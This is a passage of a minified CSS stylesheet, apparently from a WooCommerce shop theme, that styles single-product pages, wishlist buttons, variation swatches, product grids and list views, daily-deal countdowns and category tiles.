a:before,a.yith-wcan-instock-button:after,a.yith-wcan-instock-button:before,a.yith-wcan-onsale-button:after,a.yith-wcan-onsale-button:before,a.yith-wcan-price-link:after,a.yith-wcan-price-link:before,ul.yith-wcan-list li a:after,ul.yith-wcan-list li a:before{position:absolute;color:var(--porto-gray-2);top:50%}.yith-wcan-sort-by ul.orderby li.orderby-wrapper a:after,a.yith-wcan-instock-button:after,a.yith-wcan-onsale-button:after,a.yith-wcan-price-link:after,ul.yith-wcan-list li a:after{content:"";left:0;transform:translateY(-50%);width:20px;height:20px;border:1px solid var(--porto-gray-2);border-radius:3px}.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:after,.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:after,a.yith-wcan-instock-button.active:after,a.yith-wcan-instock-button:hover:after,a.yith-wcan-onsale-button.active:after,a.yith-wcan-onsale-button:hover:after,a.yith-wcan-price-link.active:after,a.yith-wcan-price-link:hover:after,ul.yith-wcan-list li.chosen a:after,ul.yith-wcan-list li:hover a:after{background-color:var(--porto-heading-color);border-color:var(--porto-heading-color)}.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:before,.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:before,a.yith-wcan-instock-button.active:before,a.yith-wcan-instock-button:hover:before,a.yith-wcan-onsale-button.active:before,a.yith-wcan-onsale-button:hover:before,a.yith-wcan-price-link.active:before,a.yith-wcan-price-link:hover:before,ul.yith-wcan-list li.chosen a:before,ul.yith-wcan-list li:hover a:before{font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");content:"\f00c";font-weight:900;margin:0;font-size:12px;left:10px;transform:translate(-50%,-50%);color:var(--porto-body-bg);z-index:1}.single_variation_wrap .variations_button>.warranty_info{margin:0 0.5rem 5px 0}.single_variation_wrap .variations_button #wc-stripe-payment-request-button-separator,.single_variation_wrap .variations_button #wc-stripe-payment-request-wrapper{width:100%}.filter-item-list,.single-product form.cart:not(.variations_form),.single_variation_wrap .variations_button{display:flex;flex-wrap:wrap;align-items:center}.product_title{font-size:2em;font-weight:600;margin-bottom:0.5em;color:var(--porto-color-price)}.product_title a{color:inherit}.product_title a:focus,.product_title a:hover{color:var(--porto-primary-color)}.product_title.show-product-nav{width:calc(100% - 52px)}.woocommerce-product-rating{color:#999;margin-bottom:1.4286em;margin-top:0;font-size:0.9286em}.woocommerce-product-rating .star-rating{font-size:1.2857em;display:inline-block;margin-right:0.7143em;position:relative}.woocommerce-product-rating .review-link{display:inline-block}.woocommerce-product-rating .review-link a:first-child{padding-left:0}.woocommerce-product-rating a{color:inherit;display:inline-block;vertical-align:bottom;padding:0 0.7143em}.woocommerce-product-rating a:active,.woocommerce-product-rating a:hover{color:#888}.woocommerce-product-rating.noreview a{padding:0}.product-summary-wrap{}.product-summary-wrap .summary,.product-summary-wrap .summary-before{margin-bottom:2rem}.product-summary-wrap .description{margin-bottom:1em}.product-summary-wrap .description p:last-child{margin-bottom:0}@media (max-width:767px){.product-summary-wrap .summary{margin-right:0}}.product-summary-wrap .cart{margin-bottom:1.7857em}.product-summary-wrap .quantity{vertical-align:top;margin-bottom:5px}.product-summary-wrap .single_add_to_cart_button{margin:0 0.625rem 0.3125rem 0}.product-summary-wrap .single_add_to_cart_button:before{display:inline-block;content:"\e8ba";font-family:"Porto";margin-right:0.5rem;font-size:1.2857em;line-height:1}@media (max-width:991px){.product-summary-wrap .single_add_to_cart_button{padding:0 1.4286em}}@media (max-width:575px){.product-summary-wrap .single_add_to_cart_button{padding:0 0.7143em}}.product-summary-wrap .stock{font-weight:600;color:#4c4c4c;margin-bottom:0}.product-summary-wrap .yith-wcwl-add-to-wishlist{position:relative;text-align:left}.product-summary-wrap .yith-wcwl-add-to-wishlist a,.product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.yith-wcwl-tooltip){color:var(--porto-wishlist-color,#302e2a);width:auto;text-indent:0;overflow:visible;border:none;background:none;border-radius:0}.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus,.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover{color:var(--porto-wishlist-color-inverse,var(--porto-primary-color))}.product-summary-wrap .yith-wcwl-add-to-wishlist a span:not(.yith-wcwl-tooltip){transition:none}.product-summary-wrap .yith-wcwl-add-to-wishlist a span:not(.yith-wcwl-tooltip),.product-summary-wrap .yith-wcwl-add-to-wishlist a span:not(.yith-wcwl-tooltip):hover{color:inherit}.product-summary-wrap .product_meta{margin:1.2143em 0}.product-summary-wrap .product_meta span a,.product-summary-wrap .product_meta span span{display:inline-block;font-weight:400;color:#777}.product-summary-wrap .share-links{margin:2.2143em 0 0}.product-summary-wrap .share-links{margin-bottom:1.0714em}.product-summary-wrap #product-tab .description{margin-bottom:0}.product-summary-wrap #product-tab hr{display:none}.product-summary-wrap .price{color:var(--porto-heading-color)}.product_meta .global_unique_id_wrapper,.product_meta .posted_in,.product_meta .product-stock,.product_meta .sku_wrapper,.product_meta .tags{display:block;margin-bottom:0.25rem}div.products{margin-bottom:1.875rem}.products-container{list-style:none}.summary-before{position:relative}@media (max-width:991px){.summary-before{margin-left:auto;margin-right:auto}}.summary-before .labels{position:absolute;line-height:1;color:#fff;font-weight:700;text-transform:uppercase;margin:0;z-index:7;top:0.8em;left:0.8em;margin-left:var(--porto-column-spacing)}.summary-before .labels .onhot,.summary-before .labels .onnew,.summary-before .labels .onsale{font-size:0.8571em;padding:0.5833em 0.6333em;margin-bottom:5px;display:block}.summary-before .labels .onnew{background:linear-gradient(135deg,var(--porto-new-bgc,#08c) 0,var(--porto-new-bgc,#0169fe) 80%)}.summary-before .ms-lightbox-btn{background-color:var(--porto-primary-color)}.summary-before .ms-lightbox-btn:hover{background-color:var(--porto-primary-light-5)}.summary-before .ms-nav-next:before,.summary-before .ms-nav-prev:before,.summary-before .ms-thumblist-bwd:before,.summary-before .ms-thumblist-fwd:before{color:var(--porto-primary-color)}.woocommerce-product-gallery__wrapper .product-images .mejs-controls{display:none}.product-images{position:relative;margin-bottom:8px}.product-images .image-galley-viewer,.product-images .zoom{border-radius:100%;bottom:4px;cursor:pointer;background-color:var(--porto-primary-color);color:#FFF;display:block;height:30px;padding:0;position:absolute;right:4px;text-align:center;width:30px;opacity:0;transition:all 0.1s;z-index:1000}.product-images .image-galley-viewer i,.product-images .zoom i{font-size:14px;line-height:30px}.product-images .image-galley-viewer{display:flex;justify-content:center;bottom:calc(8px + var(--porto-product-action-margin, 0px) + 2 * var(--porto-product-action-border, 0px) + var(--porto-product-action-width, 30px))}.product-images .image-galley-viewer i{font-size:16px}.product-images .image-galley-viewer i:before{font-size:1.25em;line-height:inherit}.product-images .image-galley-viewer.without-zoom{bottom:4px}.product-images:hover .image-galley-viewer,.product-images:hover .zoom{opacity:1}.product-images .product-image-slider.owl-carousel{margin-bottom:0}.product-images .product-image-slider.owl-carousel .img-thumbnail{display:block}.product-image-slider.owl-carousel{margin-bottom:10px}.product-image-slider.owl-carousel .img-thumbnail{padding:0}.product-image-slider.owl-carousel .owl-nav [class*=owl-],.product-image-slider.owl-carousel .owl-nav [class*=owl-]:active,.product-image-slider.owl-carousel .owl-nav [class*=owl-]:hover{background:none!important;font-size:22px;color:#222529}.product-image-slider.owl-carousel .owl-nav .owl-prev{left:0}.product-image-slider.owl-carousel .owl-nav .owl-next{right:0}.product-image-slider .owl-item{cursor:grab;line-height:1}.product-image-slider .owl-item .img-thumbnail{width:100%}.product-thumbs-slider.owl-carousel{margin-bottom:0;--porto-el-spacing:8px}.product-thumbs-slider.owl-carousel .thumb-nav{opacity:0;transition:opacity 0.3s;top:50%;position:absolute;margin-top:-20px;width:100%!important}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{cursor:pointer;display:inline-block;position:absolute;font-size:15px;color:var(--porto-primary-color);width:30px;height:30px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);margin:5px;padding:4px 7px;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next:before,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev:before{font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900;position:relative;top:0}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{left:-5px}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev:before{content:"\f053";left:-1px}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next{right:-5px}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next:before{content:"\f054";left:1px}.product-thumbs-slider.owl-carousel:hover .thumb-nav{opacity:1}.product-thumbs-slider.owl-carousel .owl-item{cursor:pointer}.product-thumbs-slider.owl-carousel .owl-item img{transition:opacity 0.3s}.product-thumbs-slider.owl-carousel .owl-stage-outer .img-thumbnail{border:1px solid var(--porto-gray-1);transition:border-color 0.2s}.product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail,html:not(.touch) .product-thumbs-slider .owl-item:hover .img-thumbnail{border:2px solid var(--porto-heading-color)}.variations td>br{display:none}.variations .label{font-size:1em;color:inherit;text-align:left;padding-left:0}.variations .reset_variations{display:inline-block;line-height:1;padding:0.4375rem 0.5rem;margin-top:0.7em;background:var(--porto-gray-1);color:inherit;border:none;font-size:0.6875rem;text-transform:uppercase}.variations .reset_variations:hover{background:var(--porto-heading-color);color:var(--porto-body-bg)}.variations tr td{padding-top:2px}.variations tr td label{padding-top:10px}.variations tr:last-child select{margin-bottom:0}.variations select{display:block;height:2.625rem;font-size:0.8571em;font-weight:600;text-transform:uppercase;box-shadow:none;width:100%}.single-product .cart:not(.variations_form),.single_variation_wrap{padding:1.25rem 0 1rem;border-top:1px solid var(--porto-gray-2);border-bottom:1px solid var(--porto-gray-2);margin-top:1rem}.wcml_currency_switcher{margin-bottom:15px}.group_table td,.group_table th{vertical-align:middle;display:table-cell}.group_table .label,.group_table .price{font-size:1.2em}.single-product .cart{margin-bottom:0px}.single-product .cart:not(.variations_form){margin-top:10px}.single-product .product-summary-wrap .yith-wcwl-add-to-wishlist{padding:0;display:inline-block;vertical-align:middle;margin:15px 0.5rem 0 0;font:700 0.75rem/1 var(--porto-add-to-cart-ff,var(--porto-body-ff)),sans-serif;text-transform:uppercase;letter-spacing:-0.015em}.single-product .product-summary-wrap .yith-wcwl-add-to-wishlist+.clear{display:block}.single-product .product-summary-wrap .description p{font-size:1.1428em;line-height:1.6875;letter-spacing:-0.015em}.single-product .product-summary-wrap .price{font:600 1.5rem/1 var(--porto-add-to-cart-ff,var(--porto-body-ff)),sans-serif;letter-spacing:-0.02em}.single-product .product-summary-wrap .price .price{margin-top:0;margin-bottom:0}.single-product .product-summary-wrap .price del{letter-spacing:0}.single-product .product-summary-wrap .share-links{margin:0}.single-product .product-summary-wrap .share-links a{font-size:13px;width:32px;height:32px;border-radius:16px;margin:0.2857em 0.1em 0.2857em 0}.single-product .product-summary-wrap .share-links a:not(:hover){background:none;color:var(--porto-heading-color);border:2px solid #e7e7e7}.single-product .product-summary-wrap .product-share{display:inline-block;margin:15px 0.5rem 0 0;vertical-align:middle}.single-product .product_meta{clear:both;font-size:0.8571em;font-weight:600;color:var(--porto-heading-color)}.single-product .product_meta a,.single-product .product_meta span span{font-weight:400;color:#777}.single-product .product_meta a:hover{color:var(--porto-heading-color)}.single-product .entry-summary{position:relative}.single-product .entry-summary .add_to_wishlist:before{position:relative;content:"\e91b";font-size:1.125rem;bottom:auto;right:auto}.single-product .entry-summary .yith-wcwl-add-button a.view-wishlist:before,.single-product .entry-summary .yith-wcwl-add-to-wishlist .delete_item:before,.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before,.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before{position:static;margin-right:0.125rem;line-height:1}.single-product .product_title{font-size:1.875rem;line-height:1.2;color:var(--porto-heading-color);letter-spacing:-0.01em;font-weight:700;margin-bottom:2px}.single-product .product-images .image-galley-viewer,.single-product .product-images .zoom{background:none;color:#212529}.single-product .woocommerce-product-rating .star-rating{font-size:1em;top:1px}.single-product .woocommerce-product-rating .star-rating:before{color:#999}.single-product .woocommerce-product-rating .star-rating span:before{color:#ff5b5b}.single-product .woocommerce-product-rating:after{content:"";display:block;width:40px;border-top:2px solid #e7e7e7;margin:0.875rem 0 1rem}.single-product .variations{width:auto;min-width:45%}.single-product .variations .label{display:table-cell;padding-right:1em}.single-product .variations .label label{font-size:1em;text-transform:uppercase;line-height:42px;white-space:nowrap;padding:0;margin:0;color:var(--porto-heading-color)}.single-product .variations .label label:after{content:":"}.single-product .product-summary-wrap .wishlist-nolabel:not(.entry-summary) .yith-wcwl-add-to-wishlist a,.single-product .product-summary-wrap .wishlist-nolabel:not(.entry-summary) .yith-wcwl-add-to-wishlist span:not(.yith-wcwl-tooltip):not(.separator){width:36px;text-indent:-9999em;border:1px solid var(--porto-shop-add-links-border-color,transparent)}.single-product .product-summary-wrap .wishlist-nolabel:not(.entry-summary) .yith-wcwl-add-to-wishlist a:before{position:absolute;line-height:inherit}.single-product .woocommerce-variation-availability .stock{display:inline-block;position:relative;font-size:0.6875rem;color:#777;line-height:1.6875rem;text-transform:uppercase;background-color:#f3f3f3;border-radius:0.8125rem;z-index:2;overflow:hidden;padding:0 3rem;margin-bottom:0}.single-product .woocommerce-variation-availability .stock:before{display:block;content:"";position:absolute;background-color:#2fc589;width:15%;height:100%;left:0;z-index:-1}.single-product .woocommerce-variation-availability .stock.out-of-stock:before{background-color:#e12d2d}.single-product .cwginstock-subscribe-form{margin-top:0.625rem}.single-product .cwginstock-panel-heading h4{margin-bottom:0}.single-product .fpf-fields,.single-product .fpf-totals{width:100%}.single-product .fpf-field h2{margin-bottom:1rem}.single-product .fpf-field label{margin-bottom:0.5rem}.single-product .wcpa_form_outer{margin:0}.single-product .pswp__bg{background-color:rgba(0,0,0,0.7)}.single-product .pswp__caption__center{text-align:center}@media screen and (max-width:600px){.admin-bar .pswp{height:100%;top:0}}.shop_table.cart-table .quantity,.single-product .product-summary-wrap .quantity{margin-right:0.5rem}.shop_table.cart-table .quantity .minus,.shop_table.cart-table .quantity .plus,.single-product .product-summary-wrap .quantity .minus,.single-product .product-summary-wrap .quantity .plus{width:30px;height:3rem;border-radius:0}.shop_table.cart-table .quantity .qty,.single-product .product-summary-wrap .quantity .qty{width:44px;height:3rem;font-size:1rem;line-height:14px;border-radius:0;border-width:1px 0 1px 0}.single_add_to_cart_button,.view-cart-btn{height:3rem!important;padding:0 2em;margin-bottom:5px;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-0.015em;font-weight:700;line-height:3rem;border:none}.single_add_to_cart_button{font-family:var(--porto-add-to-cart-ff,var(--porto-body-ff)),sans-serif;background:var(--porto-heading-color);color:var(--porto-body-bg)}.view-cart-btn{display:none}.single-add-to-cart .type-product .view-cart-btn{display:inline-block}.filter-item-list{padding:0;list-style:none;margin-bottom:0}.products .filter-item-list{margin-bottom:0}.filter-item-list .filter-color{display:block;position:relative;margin:5px 10px 5px 0;padding-right:0!important;--porto-sw-size:24px;width:var(--porto-sw-size);height:var(--porto-sw-size);text-indent:-9999px;font-size:0;white-space:nowrap;border-radius:50%}.filter-item-list .filter-color:is([style*="#ffffff"],[style*="#FFFFFF"],[style*="255,255,255"]){border-color:#222529!important;outline:1px solid #e8e8e8!important}.filter-item-list .active .filter-color:before,.filter-item-list .chosen .filter-color:before{content:"";position:absolute;--porto-sw-offset:-4px;left:var(--porto-sw-offset);top:var(--porto-sw-offset);right:var(--porto-sw-offset);bottom:var(--porto-sw-offset);border:1px solid;border-color:inherit;border-radius:50%}.filter-item-list+select{display:none}.filter-item-list a.disabled{cursor:not-allowed;opacity:0.5}.filter-item-list .filter-item,.woocommerce-widget-layered-nav-list a:not(.filter-color){display:block;padding:0 15px;margin:3px 6px 3px 0;min-width:32px;border:1px solid var(--porto-gray-5);text-align:center;font-size:12px;line-height:24px;font-weight:500;color:inherit}.filter-item-list .active .filter-item,.filter-item-list .filter-item:not(.disabled):hover,.woocommerce-widget-layered-nav-list .chosen a:not(.filter-color){background-color:var(--porto-heading-color);border-color:var(--porto-heading-color);color:var(--porto-body-bg)}.filter-item-list .filter-image{width:32px;height:32px;text-indent:-9999px;background-repeat:no-repeat;background-size:cover;background-color:transparent!important}.single-product .single_variation>div:not(:empty){margin-bottom:0.75rem}.single-product .porto-pre-order-date{flex:0 0 100%;max-width:100%}.label-pre-order{font-size:0.9em;color:var(--porto-primary-color)}.single-product .product-summary-wrap .quantity,.single-product .product-summary-wrap .single_add_to_cart_button,.single-product .product-summary-wrap .view-cart-btn{margin:0}.single-product .sticky-product .quantity{margin-right:0.5rem}.single-product form.cart:not(.variations_form),.single_variation_wrap .variations_button{gap:0.625rem}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:var(--porto-h3-ff,var(--porto-body-ff)),sans-serif;text-transform:uppercase}.entry-summary .sale-product-daily-deal{margin-top:10px}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:var(--porto-primary-color);color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px}.entry-summary .sale-product-daily-deal:after{content:"";display:table;clear:both}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center}.products .sale-product-daily-deal:before{content:"";position:absolute;left:0;width:100%;top:0;height:100%;background:var(--porto-primary-color);opacity:0.7}.products .sale-product-daily-deal>div,.products .sale-product-daily-deal>h5{position:relative;z-index:1}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;margin-bottom:0;width:auto}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:",";margin-right:2px}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0}.products .sale-product-daily-deal:after{content:"";display:table;clear:both}@media (max-width:575px){li.product-col:not(.product-onimage2) .links-on-image .add-links-wrap{display:block!important}li.product-col .links-on-image .button{opacity:1!important}li.product-col .product-image{box-shadow:none!important}li.product-col .product-image .img-effect img{opacity:1!important}li.product-col .product-image .img-effect .hover-image,li.product-col .product-image .quickview{display:none!important}li.product-col .product-image .yith-wcwl-add-to-wishlist>div{opacity:1!important;visibility:visible!important}li.product-default .add-links .quickview,li.product-default .add-links .yith-wcwl-add-to-wishlist>div,li.product-outimage .add-links .quickview{display:none}li.product-outimage .add-links .yith-wcwl-add-to-wishlist>div{opacity:1!important;visibility:visible!important}}.category-image{width:100%;margin-bottom:20px}.entry-description .category-image{width:auto}.products ul,ul.products{padding:0;list-style:none outside}.products ul li,ul.products li{list-style:none outside}.products ul{margin:0 0 1em}ul.products{margin-bottom:1em}ul.products li{margin-bottom:var(--porto-el-spacing,var(--porto-grid-gutter-width,20px))}ul.products .product-content{padding-bottom:1px}ul.products .product-image{margin-bottom:1rem;min-height:90px}ul.products .product-image .img-effect img{position:relative;opacity:1}ul.products .product-image .img-effect .hover-image{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0}ul.products .product-image:hover .img-effect img{opacity:0}ul.products .product-image:hover .img-effect .hover-image{opacity:1;transform:scale(1.1,1.1) translateZ(0)}ul.products h3{font-size:0.92rem;font-weight:500;line-height:1.35;margin-bottom:0.45rem}ul.products .product-loop-title:hover h3{color:inherit}ul.products .rating-wrap{margin:0 0 0.625rem;position:relative;display:table}ul.products .rating-wrap .rating-content{display:table-cell}ul.products .description{margin-top:1.5em}ul.products .price{display:block;font-size:1.125rem;margin-bottom:1rem}ul.products .add-links{display:inline-block;position:relative;margin-bottom:1.0714em}ul.products .add-links .tooltip-inner{white-space:nowrap}ul.products .add-links .added_to_cart{display:none}ul.products .add-links .yith-wcwl-add-to-wishlist a.button:before{display:block!important}ul.products .add-links .yith-wcwl-add-to-wishlist>div{left:0;transition:0.25s}ul.products .add-links .quickview{right:0}ul.products .add-links .quickview,ul.products .add-links .yith-wcwl-add-to-wishlist>div{position:absolute;top:0;opacity:0;visibility:hidden;z-index:3}ul.products .add-links div.quantity{margin-bottom:5px}ul.products .links-on-image{height:0}ul.products .links-on-image .add-links-wrap{display:none;height:0}ul.products .links-on-image .add-links{position:static}ul.products .variations .label,ul.products .variations .reset_variations{display:none!important}ul.products .variations td{padding:0 0 5px}ul.products .variations tr{border-bottom:none}ul.products .variations .filter-item-list{display:flex;margin-top:-4px;margin-bottom:5px}ul.products .variations{width:100%}.products.gap-narrow li.product-col h3{font-size:0.8125rem}.products.gap-narrow li.product-col .price{font-size:0.9375rem}@media (min-width:767px){.products.gap-narrow{margin-left:calc(var(--porto-column-spacing) * -0.5);margin-right:calc(var(--porto-column-spacing) * -0.5)}.products.gap-narrow li.product-col{padding:0 calc(var(--porto-column-spacing) / 2)}.products.gap-narrow li.product-col h3{font-size:0.8125rem}.products.gap-narrow li.product-col .price{font-size:0.9375rem}}li.product:hover .add-links .quickview,li.product:hover .add-links .yith-wcwl-add-to-wishlist>div{opacity:1;visibility:visible}li.product:hover .add-links .quickview{opacity:0.85}li.product:hover .links-on-image .add-links-wrap{display:block}li.product:hover .product-image{box-shadow:0 25px 35px -5px rgba(0,0,0,0.1)}li.product:hover .product-image .viewcart.added{display:block;opacity:1}li.product .add-links .quickview:hover{opacity:1}li.product-default:hover .add-links .yith-wcwl-add-to-wishlist>div{left:-40px}li.product-default:hover .add-links .quickview{right:-40px}li.product-default:hover .add-links.no-effect .add_to_cart_button,li.product-default:hover .add-links.no-effect .add_to_cart_read_more{text-indent:0;width:auto;padding:0 0.7143em}li.product-default:hover .add-links.no-effect .add_to_cart_button:before,li.product-default:hover .add-links.no-effect .add_to_cart_read_more:before{position:static;font-size:1em;margin-right:0.5714em}.products .product-category{text-align:center}.products .product-category .thumb-info{min-height:90px;margin-bottom:0;text-align:left;transition:background-color 0.2s}.products .product-category .thumb-info h3{font-weight:700;color:inherit}.products .product-category .thumb-info-title{background:none;max-width:none;width:100%;bottom:0;padding:1.2em 1.5em;margin:0}.products .product-category .thumb-info-type{display:block;margin:0;padding:0;font-weight:400;background:none;float:none;opacity:0.7;line-height:1.8}.products .product-category mark{padding:0;background:none;color:inherit}.products .product-category .thumb-info-wrapper:after{background:rgba(27,27,23,0.15);z-index:1;opacity:1}.products .product-category:hover .thumb-info-wrapper:after{background:rgba(27,27,23,0.3)}ul.category-color-dark li.product-category .thumb-info-title{color:var(--porto-dark-color)}ul.category-color-primary li.product-category .thumb-info-title{color:var(--porto-primary-color)}ul.category-color-secondary li.product-category .thumb-info-title{color:var(--porto-secondary-color)}ul.products li.cat-has-icon .thumb-info{padding:40px 0 25px;transition:box-shadow 0.2s,background-color 0.2s;text-align:center}ul.products li.cat-has-icon .thumb-info i{display:inline-block}ul.products li.cat-has-icon .thumb-info>i{font-size:3em;display:inline-block;margin-bottom:15px;color:var(--porto-dark-color)}ul.products li.cat-has-icon:hover .thumb-info>i{color:var(--porto-primary-color)}ul.products li.cat-has-icon .thumb-info-wrap{display:block}ul.products li.cat-has-icon .thumb-info-title{display:block;position:static;padding:0 0 10px}ul.products.category-pos-middle li.product-category .thumb-info-title{position:absolute;bottom:auto;top:50%;transform:translateY(-50%)}ul.products.category-pos-outside li.product-category .thumb-info-title{position:static;transform:none;display:block;padding-left:0;padding-right:0}.category-text-center .thumb-info-title{text-align:center}.category-text-right .thumb-info-title{text-align:right}.category-text-left .thumb-info-title{text-align:left}li.product-category .thumb-info-title a{color:inherit}li.product-category .thumb-info-title a:hover{color:inherit}li.product-category .sub-categories{font-size:0.875rem;font-weight:400;opacity:0.7}li.product-category .sub-categories>li{margin-bottom:0}.grid-creative.category-pos-outside li.product-category .thumb-info{height:calc(100% - 60px)}.porto-products.show-count-on-hover li.product-category .thumb-info-type{max-height:10px;transition:0.5s;transform:translateY(20%);opacity:0}.porto-products.show-count-on-hover li.product-category:hover .thumb-info-type{max-height:30px;transform:translateY(0);opacity:0.7}.porto-products.hide-count li.product-category .thumb-info-type{display:none}.porto-products.hide-count li.product-category .thumb-info h3{margin-bottom:0}ul.products .woocommerce-loop-product__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}ul.products .add-links .button{overflow:hidden}ul.products .category-list{display:block;font-size:0.625rem;opacity:0.8;text-transform:uppercase;line-height:1.7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}ul.products .category-list a:not(:hover){color:inherit}li.product-default .price{margin-bottom:0.875rem}li.product-default:not(.product-type-simple) .add-links .button:before{display:none}li.product-default.show-links-hover{padding-top:50px;padding-bottom:0;transition:0.3s}li.product-default.show-links-hover .add-links-wrap{visibility:hidden;opacity:0;transition:0.3s;margin:0 -50px -10px}li.product-default.show-links-hover .add-links{margin-bottom:0}li.product-default.show-links-hover .product-image{box-shadow:none}li.product-default.show-links-hover:hover{padding-top:10px;padding-bottom:40px}li.product-default.show-links-hover:hover .add-links-wrap{visibility:visible;opacity:1}li.product-default{text-align:center}li.product-default .rating-wrap{margin-left:auto;margin-right:auto}li.product-default .filter-item-list{justify-content:center}.porto-type-builder-product-type .yith-wcwl-add-to-wishlist{float:right;position:relative;z-index:2;margin-left:10px}.porto-type-builder-product-type .yith-wcwl-add-to-wishlist a,.porto-type-builder-product-type .yith-wcwl-add-to-wishlist span:not(.yith-wcwl-tooltip){opacity:0.7;border:none;background:none;color:var(--porto-shop-add-links-color,#333);height:auto;width:1.4em;line-height:1.2}.porto-type-builder-product-type .yith-wcwl-add-to-wishlist .add_to_wishlist:hover{opacity:1}.porto-type-builder-product-type .yith-wcwl-add-to-wishlist span.separator{text-indent:0}ul.grid.divider-line .product-image{border:none}ul.products.grid-creative .product-image,ul.products.grid-creative .product-image .inner,ul.products.grid-creative .product-inner{height:100%}ul.products.grid-creative li.product-col{padding-bottom:var(--porto-el-spacing,var(--porto-grid-gutter-width))}ul.products.grid-creative li.product-col,ul.products.grid-creative li.product-col .product-image{margin-bottom:0}ul.products .filter-item-list .active .filter-color:before,ul.products .filter-item-list .chosen .filter-color:before{--porto-sw-offset:-3px}ul.products .filter-item-list .filter-color{--porto-sw-size:18px;margin:3px 6px 3px 0}.product-col .filter-item{min-width:20px;padding-left:9px;padding-right:9px;line-height:20px}.product-col .filter-image{width:25px;height:25px}ul.grid.divider-line{margin-left:0;margin-right:0}ul.grid.divider-line>.product-col{border-right:1px solid var(--porto-input-bc);border-bottom:1px solid var(--porto-input-bc)}ul.grid.divider-line .product-col{padding-left:0;padding-right:0;margin-bottom:0}ul.grid.divider-line .product-col:hover{z-index:2;box-shadow:0 25px 35px -5px rgba(0,0,0,0.1)}ul.grid.divider-line .product-col:hover .product-image{box-shadow:none}@media (min-width:576px) and (max-width:767px){.divider-line.ccols-sm-2>.product-col:nth-child(2n),.divider-line.ccols-sm-3>.product-col:nth-child(3n){border-right-width:0}}@media (max-width:575px){.divider-line.ccols-2>.product-col:nth-child(2n){border-right-width:0}}@media (min-width:576px){ul.list li.product .product-inner{display:flex;align-items:center}ul.list li.product .product-image{flex:0 0 250px;margin:0 20px 0 0}ul.list li.product .product-content{flex:1 1 auto;max-width:calc(100% - 250px)}}ul.list li.product{text-align:left;margin-bottom:var(--porto-grid-gutter-width)}ul.list li.product .description{margin-top:0;margin-bottom:1em;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}ul.list li.product .description p:last-child{margin-bottom:0}ul.list li.product h3{font-size:1.2857em;font-weight:600}ul.list li.product .add-links{display:flex;flex-wrap:wrap;margin-bottom:0}ul.list li.product .add-links .quickview,ul.list li.product .add-links .yith-wcwl-add-to-wishlist>div{position:relative;left:0!important;opacity:1;visibility:visible}ul.list li.product .add-links>*{margin:0 0.25rem 0.375rem 0}ul.list li.product .add-links-wrap:not(:last-child){margin-bottom:0.8em}ul.list li.product .product-inner>script,ul.list li.product .product-inner>style{display:none}ul.list li.product .variations .filter-item-list{margin-bottom:0}ul.list li.product .variations td{padding-bottom:0}ul.list li.product .filter-item-list li{margin-bottom:0}ul.list li.product .rating-wrap{margin-left:0;margin-right:0}ul.list li.product:hover .product-image{box-shadow:none}ul.list .add-links{font-size:1em}ul.products.list li.product-category img{width:100%;font-size:1em}.related.products .slider-title,.title-border-bottom>.section-title{letter-spacing:-0.01em;line-height:22px;padding-bottom:10px;margin-bottom:24px;border-bottom:1px solid var(--porto-input-bc)}.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,.related.products .products-slider.show-dots-title-right .owl-dots{top:-52px;height:32px}.porto-products.title-border-bottom .products-slider.show-nav-title .owl-nav,.related.products .products-slider.show-nav-title .owl-nav{margin-top:-36px}.title-border-middle>.section-title{display:flex;align-items:center;margin-bottom:20px}.title-border-middle>.section-title:after,.title-border-middle>.section-title:before{border-bottom:1px solid 